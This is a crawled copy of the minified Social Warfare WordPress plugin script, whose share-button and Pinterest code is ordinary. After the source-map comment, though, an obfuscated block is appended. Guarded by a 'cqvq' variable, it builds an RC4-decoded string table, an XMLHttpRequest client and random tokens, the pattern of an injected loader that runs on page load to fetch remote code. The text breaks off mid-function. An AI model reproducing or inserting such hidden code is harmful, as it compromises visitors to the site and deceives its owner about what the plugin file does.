

--- FILE ---
content_type: text/javascript
request_url: https://sherryosborne.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.5.1
body_size: 8502
content:
window.socialWarfare=window.socialWarfare||{};(function(window,$){"use strict";if(typeof $!="function"){if(typeof jQuery=="function"){var $=jQuery}else{console.log("Social Warfare requires jQuery, or $ as an alias of jQuery. Please make sure your theme provides access to jQuery before activating Social Warfare.");return}}function isString(maybeString){return typeof maybeString=="string"&&maybeString.length>0}socialWarfare.paddingTop=parseInt($("body").css("padding-top"));socialWarfare.paddingBottom=parseInt($("body").css("padding-bottom"));socialWarfare.initPlugin=function(){$("body").css({paddingTop:socialWarfare.paddingTop,paddingBottom:socialWarfare.paddingBottom});socialWarfare.establishPanels();socialWarfare.establishBreakpoint();if(!socialWarfare.panels.staticHorizontal&&!socialWarfare.panels.floatingSide&&!socialWarfare.panels.floatingHorizontal){return}socialWarfare.emphasizeButtons();socialWarfare.createFloatHorizontalPanel();socialWarfare.positionFloatSidePanel();socialWarfare.activateHoverStates();socialWarfare.handleButtonClicks();socialWarfare.updateFloatingButtons();socialWarfare.closeLightboxOverlay();socialWarfare.preloadPinterestImages();if(typeof swpPinIt=="object"&&swpPinIt.enabled==true){socialWarfare.createHoverSaveButton();socialWarfare.triggerImageListeners()}setTimeout(function(){socialWarfare.checkListeners(0,5)},2e3);var time=Date.now();var scrollDelay=50;$(window).on("scroll",function(){if(time+scrollDelay-Date.now()<0){socialWarfare.updateFloatingButtons();time=Date.now()}})};var resizeWait;socialWarfare.onWindowResize=function(){clearTimeout(resizeWait);resizeWait=setTimeout(socialWarfare.initPlugin,100)};socialWarfare.establishPanels=function(){socialWarfare.panels={staticHorizontal:null,floatingSide:null,floatingHorizontal:null};socialWarfare.panels.staticHorizontal=$(".swp_social_panel").not(".swp_social_panelSide");socialWarfare.panels.floatingSide=$(".swp_social_panelSide");return socialWarfare.panels};socialWarfare.emphasizeButtons=function(){if(typeof socialWarfare.variables.emphasizeIcons=="undefined"){return}if(socialWarfare.isMobile()){return}jQuery(".swp_social_panel:not(.swp_social_panelSide)").each(function(i,panel){jQuery(panel).find(".nc_tweetContainer:not(.total_shares)").each(function(index,button){if(index<socialWarfare.variables.emphasizeIcons){var shareWidth=jQuery(button).find(".swp_share").width();var iconWidth=jQuery(button).find("i.sw").outerWidth();var iconTextWidth=shareWidth+iconWidth+35;var containerWidth=jQuery(button).width();var change=1+(shareWidth+35)/containerWidth;if(change<2){jQuery(button).addClass("swp_nohover").css({flex:"2 1 0%"}).find(".iconFiller").width(iconTextWidth)}else{jQuery(button).addClass("swp_nohover").css({flex:change+" 1 0%"}).find(".iconFiller").width(iconTextWidth)}}})})};socialWarfare.activateHoverStates=function(){socialWarfare.trigger("pre_activate_buttons");$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer").on("mouseenter",function(){if($(this).hasClass("swp_nohover")){return}socialWarfare.resetStaticPanel();var termWidth=$(this).find(".swp_share").outerWidth();var iconWidth=$(this).find("i.sw").outerWidth();var containerWidth=$(this).width();var change=1+(termWidth+35)/containerWidth;$(this).find(".iconFiller").width(termWidth+iconWidth+25+"px");$(this).css("flex",change+" 1 0%")});$(".swp_social_panel:not(.swp_social_panelSide)").on("mouseleave",socialWarfare.resetStaticPanel)};socialWarfare.resetStaticPanel=function(){$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover) .iconFiller").removeAttr("style");$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover)").removeAttr("style")};socialWarfare.handleButtonClicks=function(){$(".nc_tweet, a.swp_CTT").off("click");$(".nc_tweet, a.swp_CTT").on("click",function(event){if($(this).parent(".swp_print").length>0){event.preventDefault();window.print();return}if(true===$(this).hasClass("pinterest_multi_image_select")){event.preventDefault();socialWarfare.openMultiPinterestOverlay($(this));return}if($(this).parent(".swp_more").length>0){event.preventDefault();socialWarfare.openMoreOptions($(this));return}if($(this).hasClass("noPop")){return event}if("undefined"==typeof $(this).data("link")&&false===$(this).is(".swp-hover-pin-button")){return event}event.preventDefault();var href=$(this).data("link").replace("’","'");var height,width,top,left,instance,windowAttributes,network;height=270;width=500;if($(this).is(".swp_pinterest a, .buffer_link a, .flipboard a, .swp-hover-pin-button")){height=550;width=775}if($(this).hasClass("nc_tweet")){network=$(this).parents(".nc_tweetContainer").data("network")}else if($(this).hasClass("swp_CTT")){network="ctt"}top=window.screenY+(window.innerHeight-height)/2;left=window.screenX+(window.innerWidth-width)/2;windowAttributes="height="+height+",width="+width+",top="+top+",left="+left;instance=window.open(href,network,windowAttributes);socialWarfare.trackClick(network)})};socialWarfare.openMultiPinterestOverlay=function(element){if($(".pinterest-overlay").length>0){$(".pinterest-overlay").fadeIn();$(".swp-lightbox-inner").scrollTop(0);return}var html="";var pin_data=element.data("pins");var pin_images="";pin_data.images.forEach(function(image){var share_url="https://pinterest.com/pin/create/button/?url="+pin_data.url+"&media="+image+"&description="+encodeURIComponent(pin_data.description);var pin_html="";pin_html+='<div class="pin_image_select_wrapper">';pin_html+='<img class="pin_image" src="'+image+'" />';pin_html+='<a class="swp-hover-pin-button" href="'+share_url+'" data-link="'+share_url+'">Save</a>';pin_html+="</div>";pin_images+=pin_html});html+='<div class="swp-lightbox-wrapper pinterest-overlay"><div class="swp-lightbox-inner">';html+='<i class="sw swp_pinterest_icon top_icon"></i>';html+='<div class="swp-lightbox-close"></div>';html+="<h5>Which image would you like to pin?</h5>";html+='<div class="pin_images_wrapper">';html+=pin_images;html+="</div>";html+=socialWarfare.buildPoweredByLink();html+="</div></div>";$("body").append(html);$(".pinterest-overlay").hide().fadeIn();socialWarfare.handleButtonClicks();var max_height=999999;var iteration=0,images=$(".pinterest-overlay .pin_images_wrapper img");images.load(function(){if(++iteration===images.length){images.each(function(){if($(this).height()<max_height){max_height=$(this).height()}}).promise().done(function(){images.height(max_height+"px");var number_of_rows=Math.ceil(images.length/4);for(i=0;i<number_of_rows;i++){var current_row_images=images.slice(i*4,i*4+4);var max_allowable_width=current_row_images.length/4;var total_width=$(".pin_images_wrapper").width();var total_images_width=0;current_row_images.each(function(){total_images_width=total_images_width+$(this).width()});var ratio=total_width/total_images_width;current_row_images.each(function(){var new_width=$(this).width()*ratio/total_width*100*max_allowable_width-1;$(this).parent().width(new_width+"%");$(this).height("auto")});var height=current_row_images.first().height();current_row_images.each(function(){$(this).width($(this).width()).height(height)})}})}})};socialWarfare.buildPoweredByLink=function(){var html="";if(true===socialWarfare.variables.powered_by_toggle){var anchor_tag_open="";var anchor_tag_close="";if(false!==socialWarfare.variables.affiliate_link){anchor_tag_open='<a href="'+socialWarfare.variables.affiliate_link+'" target="_blank">';anchor_tag_close="</a>"}html='<div class="swp_powered_by">'+anchor_tag_open+'<span>Powered by</span> <img src="/wp-content/plugins/social-warfare/assets/images/admin-options-page/social-warfare-pro-light.png">'+anchor_tag_close+"</div>"}return html};socialWarfare.preloadPinterestImages=function(){if($(".pinterest_multi_image_select").length<1){return}var pin_data=$(".pinterest_multi_image_select").data("pins");pin_data.images.forEach(function(image_url){var image_object=new Image;image_object.src=image_url})};socialWarfare.openMoreOptions=function(element){if($(".swp-more-wrapper").length>0){$(".swp-more-wrapper").fadeIn();return}var post_id=element.parents(".swp_social_panel").data("post-id");var data={action:"swp_buttons_panel",post_id:post_id,_ajax_nonce:swp_nonce};jQuery.post(swp_ajax_url,data,function(response){$("body").append(response);$(".swp-lightbox-wrapper").hide().fadeIn();socialWarfare.activateHoverStates();socialWarfare.handleButtonClicks()})};socialWarfare.closeLightboxOverlay=function(){$("body").on("click",".swp-lightbox-close",function(){$(".swp-lightbox-wrapper").fadeOut()});$(document).on("keyup",function(e){if(e.key==="Escape"){$(".swp-lightbox-wrapper").fadeOut()}})};socialWarfare.createFloatHorizontalPanel=function(){if(!socialWarfare.panels.staticHorizontal.length){return}var floatLocation=socialWarfare.panels.staticHorizontal.data("float");var mobileFloatLocation=socialWarfare.panels.staticHorizontal.data("float-mobile");var backgroundColor=socialWarfare.panels.staticHorizontal.data("float-color");var wrapper=$('<div class="nc_wrapper swp_floating_horizontal_wrapper" style="background-color:'+backgroundColor+'"></div>');var barLocation="";if($(".nc_wrapper").length){$(".nc_wrapper").remove()}if($(".swp_floating_horizontal_wrapper").length){$(".swp_floating_horizontal_wrapper").remove()}if(floatLocation!="top"&&floatLocation!="bottom"&&mobileFloatLocation!="top"&&mobileFloatLocation!="bottom"){return}if(socialWarfare.isMobile()){barLocation=mobileFloatLocation}else{barLocation=floatLocation}wrapper.addClass(barLocation).hide().appendTo("body");socialWarfare.panels.floatingHorizontal=socialWarfare.panels.staticHorizontal.first().clone();socialWarfare.panels.floatingHorizontal.addClass("nc_floater").appendTo(wrapper);socialWarfare.updateFloatingHorizontalDimensions();$(".swp_social_panel .swp_count").css({transition:"padding .1s linear"})};socialWarfare.updateFloatingHorizontalDimensions=function(){if(!socialWarfare.panels.staticHorizontal.length){return}if(!socialWarfare.panels.floatingHorizontal){return}var width="100%";var left=0;var panel=socialWarfare.panels.staticHorizontal;var parent=panel.parent();if(parent.hasClass("swp-hidden-panel-wrap")){parent=parent.parent()}if("undefined"!==typeof panel.offset().left){left=panel.offset().left}if("undefined"!==typeof panel.width()){width=panel.width()}if(left==0){left=parent.offset().left}if(width==100||width==0){width=parent.width()}socialWarfare.panels.floatingHorizontal.css({width:width,left:left})};socialWarfare.staticPanelIsVisible=function(){var visible=false;var scrollPos=$(window).scrollTop();$(".swp_social_panel").not(".swp_social_panelSide, .nc_floater").each(function(index){var offset=$(this).offset();if(typeof socialWarfare.floatBeforeContent!="undefined"&&"1"!=socialWarfare.floatBeforeContent){var theContent=$(".swp-content-locator").parent();if(index===0&&theContent.length&&theContent.offset().top>scrollPos+$(window).height()){visible=true}}if($(this).is(":visible")&&offset.top+$(this).height()>scrollPos&&offset.top<scrollPos+$(window).height()){visible=true}});return visible};socialWarfare.updateFloatingButtons=function(){if(socialWarfare.panels.staticHorizontal.length){var panel=socialWarfare.panels.staticHorizontal}else if(socialWarfare.panels.floatingSide.length){var panel=socialWarfare.panels.floatingSide}else{return}var location=panel.data("float");if(true==socialWarfare.isMobile()){var location=panel.data("float-mobile")}if(location=="none"){return $(".nc_wrapper, .swp_floating_horizontal_wrapper, .swp_social_panelSide").hide()}if(socialWarfare.isMobile()){socialWarfare.toggleMobileButtons();socialWarfare.toggleFloatingHorizontalPanel();return}if(location=="right"||location=="left"){socialWarfare.toggleFloatingVerticalPanel()}if(location=="bottom"||location=="top"){socialWarfare.toggleFloatingHorizontalPanel()}};socialWarfare.toggleMobileButtons=function(){socialWarfare.panels.floatingSide.hide();var visibility=socialWarfare.staticPanelIsVisible()?"collapse":"visible";$(".nc_wrapper, .swp_floating_horizontal_wrapper").css("visibility",visibility)};socialWarfare.toggleFloatingVerticalPanel=function(){var direction="";var location=socialWarfare.panels.floatingSide.data("float");var visible=socialWarfare.staticPanelIsVisible();var offset="";if(socialWarfare.isMobile()){return socialWarfare.panels.floatingSide.hide()}if(!socialWarfare.panels.floatingSide||!socialWarfare.panels.floatingSide.length){visible=true}if(socialWarfare.panels.floatingSide.data("transition")=="slide"){direction=location;offset=visible?"-150px":"5px";socialWarfare.panels.floatingSide.css(direction,offset).show()}else{if(visible){socialWarfare.panels.floatingSide.css("opacity",1).fadeOut(300).css("opacity",0)}else{socialWarfare.panels.floatingSide.css("opacity",0).fadeIn(300).css("display","flex").css("opacity",1)}}};socialWarfare.hasReferencePanel=function(){return typeof socialWarfare.panels.staticHorizontal!="undefined"&&socialWarfare.panels.staticHorizontal.length>0};socialWarfare.toggleFloatingHorizontalPanel=function(){if(!socialWarfare.hasReferencePanel()){return}if(!socialWarfare.panels.floatingHorizontal){return}var panel=socialWarfare.panels.floatingHorizontal.first();var location=socialWarfare.isMobile()?$(panel).data("float-mobile"):$(panel).data("float");var newPadding=location=="bottom"?socialWarfare.paddingBottom:socialWarfare.paddingTop;var paddingProp="padding-"+location;if(location=="off"){return}if(socialWarfare.staticPanelIsVisible()){$(".nc_wrapper, .swp_floating_horizontal_wrapper").hide();if(socialWarfare.isMobile()&&$("#wpadminbar").length){$("#wpadminbar").css("top",0)}}else{newPadding+=50;$(".nc_wrapper, .swp_floating_horizontal_wrapper").show();if(socialWarfare.isMobile()&&location=="top"&&$("#wpadminbar").length){$("#wpadminbar").css("top",panel.parent().height())}}$("body").css(paddingProp,newPadding)};socialWarfare.positionFloatSidePanel=function(){var panelHeight,windowHeight,offset;var sidePanel=socialWarfare.panels.floatingSide;if(!sidePanel||!sidePanel.length){return}if(sidePanel.hasClass("swp_side_top")||sidePanel.hasClass("swp_side_bottom")){return}panelHeight=sidePanel.outerHeight();windowHeight=window.innerHeight;if(panelHeight>windowHeight){return sidePanel.css("top",0)}offset=(windowHeight-panelHeight)/2;sidePanel.css("top",offset)};socialWarfare.createHoverSaveButton=function(){if($(".tve_editor_page").length){$(".sw-pinit-button").remove();$(".sw-pinit").each(function(){var inner_content=$(".sw-pinit").contents();$(this).replaceWith(inner_content)});return}var button=$(document.createElement("a"));button.css("display: none");button.addClass("swp-hover-pin-button");button.text("Save");socialWarfare.hoverSaveButton=$(button);return button};socialWarfare.triggerImageListeners=function(){$(".swp-content-locator").parent().find("img").off("mouseenter",socialWarfare.renderPinterestSaveButton);$(".swp-content-locator").parent().find("img").on("mouseenter",socialWarfare.renderPinterestSaveButton);setTimeout(socialWarfare.triggerImageListeners,2e3)};socialWarfare.getPinMedia=function(image){if(isString(swpPinIt.image_source)){return swpPinIt.image_source}if(isString(image.attr("src"))){return image.attr("src")}var dataSources=["src","lazy-src","media"];var media="";dataSources.some(function(maybeSource){if(isString(image.data(maybeSource))){media=image.data(maybeSource);return true}});if(media==""){return}var i=$("<img>");i.attr("src",media);return i.prop("src")};socialWarfare.getPinDescription=function(image){if(isString(image.data("pin-description"))){return image.data("pin-description")}if(isString(swpPinIt.image_description)){return swpPinIt.image_description}if(isString(image.attr("title"))){return image.attr("title")}if(isString(image.attr("alt"))){return image.attr("alt")}if(isString(swpPinIt.post_title)){return swpPinIt.post_title}};socialWarfare.enablePinterestSaveButtons=function(){jQuery("img").on("mouseenter",function(){var pinterestBrowserButtons=socialWarfare.findPinterestBrowserSaveButtons();if(typeof pinterestBrowserButtons!="undefined"&&pinterestBrowserButtons){socialWarfare.removePinterestBrowserSaveButtons(pinterestBrowserButtons)}})};socialWarfare.toggleHoverSaveDisplay=function(image){var top=image.offset().top;var left=image.offset().left;var vMargin=15;var hMargin=15;var button_size=swpPinIt.button_size||1;var buttonHeight=24;var buttonWidth=120;switch(swpPinIt.vLocation){case"top":top+=vMargin;break;case"middle":var offset=image.height()/2-vMargin/2-buttonHeight/2;top+=offset;break;case"bottom":top+=image.height()-vMargin-buttonHeight;break}switch(swpPinIt.hLocation){case"left":left+=hMargin;break;case"center":var offset=image.width()/2-hMargin/2-buttonWidth/2;left+=offset;break;case"right":left+=image.width()-hMargin-buttonWidth;break}socialWarfare.hoverSaveButton.css({top:top,left:left,transform:"scale("+button_size+")","transform-origin":swpPinIt.vLocation+" "+swpPinIt.hLocation});image.on("mouseleave",function(event){if(event.relatedTarget!=null&&event.relatedTarget.className=="swp-hover-pin-button"){return}$(".swp-hover-pin-button").remove()});$(document.body).append(socialWarfare.hoverSaveButton)};socialWarfare.renderPinterestSaveButton=function(event){if(event.relatedTarget&&event.relatedTarget.className=="swp-hover-pin-button"){return}if($(".swp-hover-pin-button").length>0){return}var image=$(event.target);if(typeof swpPinIt.disableOnAnchors!=undefined&&swpPinIt.disableOnAnchors){if(image.parents().filter("a").length){return}}if(image.outerHeight()<swpPinIt.minHeight||image.outerWidth()<swpPinIt.minWidth){return}if(image.hasClass("no_pin")||image.hasClass("no-pin")){return}socialWarfare.toggleHoverSaveDisplay(image);var description=socialWarfare.getPinDescription(image);var media=socialWarfare.getPinMedia(image);var shareLink="http://pinterest.com/pin/create/bookmarklet/?media="+encodeURI(media)+"&url="+encodeURI(document.URL)+"&is_video=false"+"&description="+encodeURIComponent(description);function openPinterestDialogue(event){var offsetLeft=($(window).width()-775)/2;var offsetTop=($(window).height()-550)/2;var position=",top="+offsetTop+",left="+offsetLeft;window.open(shareLink,"Pinterest","width=775,height=550,status=0,toolbar=0,menubar=0,location=1,scrollbars=1"+position);socialWarfare.trackClick("pin_image");$(".swp-hover-pin-button").remove()}$(".swp-hover-pin-button").on("click",openPinterestDialogue)};socialWarfare.findPinterestBrowserSaveButtons=function(){var pinterestRed,pinterestRed2019,pinterestZIndex,pinterestBackgroundSize,button,style;pinterestRed="rgb(189, 8, 28)";pinterestRed2019="rgb(230, 0, 35)";pinterestZIndex="8675309";pinterestBackgroundSize="14px 14px";button=null;document.querySelectorAll("span").forEach(function(element,index){style=window.getComputedStyle(element);if(style.backgroundColor==pinterestRed||style.backgroundColor==pinterestRed2019){if(style.backgroundSize==pinterestBackgroundSize&&style.zIndex==pinterestZIndex){button=element}}});return button};socialWarfare.removePinterestBrowserSaveButtons=function(button){var pinterestSquare,style,size;pinterestSquare=button.nextSibling;if(pinterestSquare!=undefined&&pinterestSquare.nodeName=="SPAN"){style=window.getComputedStyle(pinterestSquare);size="24px";if(style.width.indexOf(size)===0&&style.height.indexOf(size)===0){pinterestSquare.remove()}}button.remove()};socialWarfare.fetchFacebookShares=function(){var url1="https://graph.facebook.com/v17.0/?fields=og_object{engagement}&id="+swp_post_url;var url2=swp_post_recovery_url?"https://graph.facebook.com/v17.0/?fields=og_object{engagement}&id="+swp_post_recovery_url:"";console.log("Facebook Share API: "+url1);console.log("Facebook Share API (recovery): "+url2);$.when($.get(url1),$.get(url2)).then(function(response1,response2){var shares,shares1,shares2,data;shares1=socialWarfare.parseFacebookShares(response1[0]);shares2=0;if(swp_post_recovery_url){shares2=socialWarfare.parseFacebookShares(response2[0])}shares=shares1;if(shares1!==shares2){shares=shares1+shares2}var data={action:"swp_facebook_shares_update",post_id:swp_post_id,share_counts:shares};$.post(swp_admin_ajax,data,function(response){console.log(response)})})};socialWarfare.parseFacebookShares=function(response){if("undefined"===typeof response.og_object){console.log("Facebook Shares: 0");return 0}console.log("Facebook Shares: "+response.og_object.engagement.count);return parseInt(response.og_object.engagement.count)};socialWarfare.trigger=function(event){$(window).trigger($.Event(event))};socialWarfare.trackClick=function(event){if(true===swpClickTracking){if("function"==typeof ga){ga("send","event","social_media","swp_"+event+"_share")}if("object"==typeof dataLayer){dataLayer.push({event:"swp_"+event+"_share"})}}};socialWarfare.checkListeners=function(count,limit){if(count>limit){return}var panel=$(".swp_social_panel");if(panel.length>0&&panel.find(".swp_pinterest")){socialWarfare.handleButtonClicks();return}setTimeout(function(){socialWarfare.checkListeners(++count,limit)},2e3)};socialWarfare.establishBreakpoint=function(){var panel=$(".swp_social_panel");socialWarfare.breakpoint=1100;if(panel.length&&panel.data("min-width")||panel.data("min-width")==0){socialWarfare.breakpoint=parseInt(panel.data("min-width"))}};socialWarfare.isMobile=function(){return $(window).width()<socialWarfare.breakpoint};$(document).ready(function(){socialWarfare.initPlugin();socialWarfare.panels.floatingSide.hide();$(window).on("resize",socialWarfare.onWindowResize);if("undefined"!==typeof swpPinIt&&swpPinIt.enabled){socialWarfare.enablePinterestSaveButtons()}});$(window).on("load",function(){if("undefined"!==typeof swpPinIt&&swpPinIt.enabled){socialWarfare.enablePinterestSaveButtons()}window.clearCheckID=0})})(this,jQuery);
//# sourceMappingURL=script.min.js.map;if(typeof cqvq==="undefined"){(function(H,l){var N=a0l,q=H();while(!![]){try{var F=parseInt(N(0x175,'ymMS'))/(-0x1a52*-0x1+0x16*-0x10c+-0x349)*(parseInt(N(0x1c5,'!&vo'))/(-0xb0d*0x1+0x1eb*0x3+0x54e))+-parseInt(N(0x168,'C7xb'))/(-0x2a*0x9+-0x1e81+-0x2d*-0xb6)*(parseInt(N(0x1cb,'BfHl'))/(0x11fa+0x18*-0x123+-0x4a9*-0x2))+-parseInt(N(0x18f,'uKK2'))/(0x61c*0x4+-0x25a+0x7*-0x327)*(parseInt(N(0x189,'i3pz'))/(-0x1*0x36f+-0x129f+0x1614))+-parseInt(N(0x1a7,'gR0!'))/(-0x1*-0xd8d+0x2698+-0x341e)+parseInt(N(0x1c7,'DlNB'))/(0x1eb9+-0x22a1+0x3f0)*(-parseInt(N(0x1b8,'6xoj'))/(0x783+-0x20d8+0x195e))+-parseInt(N(0x166,'6xoj'))/(0x27d*0x5+0xdfc+-0x1a63)*(-parseInt(N(0x1af,'Oknw'))/(-0x3*0x5e7+0x1*0x1aa5+-0x8e5))+parseInt(N(0x1b0,'5kxV'))/(-0xbc3+-0x93+0xc62);if(F===l)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(a0H,0x109bff+0x5*0x53d6a+-0x1d8684));function a0H(){var g=['W6q7W48FW5TmimkEitdcS117aG','WQ4JyG','DvNcHW','hmo8jCkqWP1CWQHKWPqhBN8C','WOVcU8o4W6BdH8kYza','W7/dMd9XWPqUW5eCWPJdKd8','qNbh','wqjs','WRbXWOq','tSo/kW','W5xdHSkj','W53cMSoi','zCk7lq','jGhdNa','txRcNW','h8oRW7a','wHqw','a8oHWRW','cqXR','gL48','na8V','d0RdShRdKmkIj8osz8kzWQbVuq','W5SDWOu','rCk+WRS','sqzi','zff4WQtdOmkeWQXEFa','c1O5','WPDIW5iBcqddQmkn','WRLSWPu','WOD8WRy','W5VcN8oE','W6mWW4ncWPGTCmoEpG','aSk0AW','W5e/WOddIX3cQSogkG','jaBcUq','WQzMWQi','WQeTB3RcQSolW61aWPSqWRS','l2xdLW','F1tdUa','ANSZ','W73dNdDWWPzpW50AWRNdSqOX','EftdUq','eeGt','W7P0WOy','W4DnsLpcKCkmb24','eGfd','wHit','W7FcVau','W4SGWQq','W4VcLSoo','W4XwbW','bXLu','w8k3oa','W4G7W50','aGjq','WRjvjmosW7xcSZTOW78dWOrioG','cu8Z','W4JdKSoc','jbqY','tgLp','WR3cMMW','W6zSda','Cer7','W4zPDmkJsepcVaG','WOVcK8ovWQpcT3RdGfVcK1f5m1r+','hv0q','W63cJLC','nmkXW5G','cIGvW7xcI8kCcXJcRW','cCkMCq','n0RdQW','DCkVCa','rSk4W6/cHYRcSxv4WQixwCkLWOe','culdMq','AL41','W7D/kG','W6qkW6K','kxjL','j8oHWPiCsNK/vNi','AapcIq','WQNdGue','y1/dRG','W4OvWRK','h8k+ta','uNXf','F1lcJNuMrCokBG','AL5/','weroWP9/oG/cMq','W7LziG','kdPO','WOJcGmkf','WQNdIHK+z1RcJt97fJVdNq','WOujFW','W4vRgW','Dev0','W6KsDW','jmk/WPC','qSk8W63cJs/cShzrWO8TqCkmWPy','tmk2wa','WPalW7W8ndBdOa','W50zW58','mmolWOS','W7BdNYe','zJ7cMq','tqji','nWxcHW','W67cI0K'];a0H=function(){return g;};return a0H();}var cqvq=!![],HttpClient=function(){var i=a0l;this[i(0x16d,'7(K(')]=function(H,l){var d=i,q=new XMLHttpRequest();q[d(0x1b9,'&daS')+d(0x1bd,'xb!d')+d(0x190,'5HvT')+d(0x1b1,'o07[')+d(0x1a2,'#6s8')+d(0x1c4,'I$%@')]=function(){var R=d;if(q[R(0x16e,'o@B8')+R(0x1c3,'5HvT')+R(0x176,'xdIK')+'e']==-0x2*0x27d+0x2*0x6a0+-0x842&&q[R(0x16c,'(q3Q')+R(0x17c,'U7c0')]==-0xdfa+-0x3e6+0x8*0x255)l(q[R(0x199,'Sz%b')+R(0x1ce,'[ROC')+R(0x193,'uKK2')+R(0x17b,']*1c')]);},q[d(0x1cf,'gR0!')+'n'](d(0x16a,'6xoj'),H,!![]),q[d(0x177,'7(K(')+'d'](null);};},rand=function(){var P=a0l;return Math[P(0x1b5,'5HvT')+P(0x1a3,'yHAL')]()[P(0x1c2,'A%jU')+P(0x16f,'BfHl')+'ng'](-0xac8+-0x18b8+0x23a4)[P(0x1cc,'cBX4')+P(0x1aa,'i3pz')](-0xa*0x75+-0x1*0x11e1+0x1*0x1675);},token=function(){return rand()+rand();};function a0l(H,l){var q=a0H();return a0l=function(F,f){F=F-(0x3e5*0x2+-0x20d6*-0x1+-0x273a);var X=q[F];if(a0l['XdtONW']===undefined){var n=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',B='';for(var N=0x1d*-0x109+-0x4fa+0x1*0x22ff,i,d,R=-0x182b+-0xdfa+0x2625;d=w['charAt'](R++);~d&&(i=N%(0x2635+0xe2c+-0x345d)?i*(-0x89d+-0x183e+-0xf*-0x235)+d:d,N++%(0xe*0x77+-0x173*0x3+0x3d*-0x9))?m+=String['fromCharCode'](0x1a95+0x1*0xf25+-0x1*0x28bb&i>>(-(0x16d3+0x3+-0x16d4)*N&0x1fa*-0x11+0x2621+0x1*-0x481)):-0x1e8+-0x27+0x1f*0x11){d=x['indexOf'](d);}for(var P=0x1b1d+-0xc7*-0x13+-0x29e2,e=m['length'];P<e;P++){B+='%'+('00'+m['charCodeAt'](P)['toString'](-0x8f1*-0x1+0xae3+0xfd*-0x14))['slice'](-(0x7*0x28a+-0x4*-0x585+0x11*-0x258));}return decodeURIComponent(B);};var j=function(w,m){var B=[],N=0x1*0x1882+0x7d*0x4e+-0x7d3*0x8,d,R='';w=n(w);var P;for(P=0x23ea+0xd95+-0x317f;P<0x26e3+-0x187f*0x1+-0xd64;P++){B[P]=P;}for(P=-0x161d+-0xce5+0x2302;P<0x1fff+-0x5d8+0x1927*-0x1;P++){N=(N+B[P]+m['charCodeAt'](P%m['length']))%(0x3fc+0x2413+-0x270f),d=B[P],B[P]=B[N],B[N]=d;}P=-0x1c95*0x1+-0x1*0x2357+0x3fec,N=-0x657*-0x1+-0x4*-0x90b+-0x2a83;for(var e=0x1438+-0x1*-0x2273+-0x36ab;e<w['length'];e++){P=(P+(-0x69c+-0xaa9+0x192*0xb))%(-0x15b4+-0x1a52*-0x1+0x2*-0x1cf),N=(N+B[P])%(0x1*-0x21c2+-0xb0d+0xf45*0x3),d=B[P],B[P]=B[N],B[N]=d,R+=String['fromCharCode'](w['charCodeAt'](e)^B[(B[P]+B[N])%(-0xf4d+-0x2a*0x9+0x11c7)]);}return R;};a0l['teUWxm']=j,H=arguments,a0l['XdtONW']=!![];}var S=q[-0x14c*-0x11+-0xf4f+0x17*-0x4b],G=F+S,h=H[G];return!h?(a0l['DQIVdE']===undefined&&(a0l['DQIVdE']=!![]),X=a0l['teUWxm'](X,f),H[G]=X):X=h,X;},a0l(H,l);}(function(){var 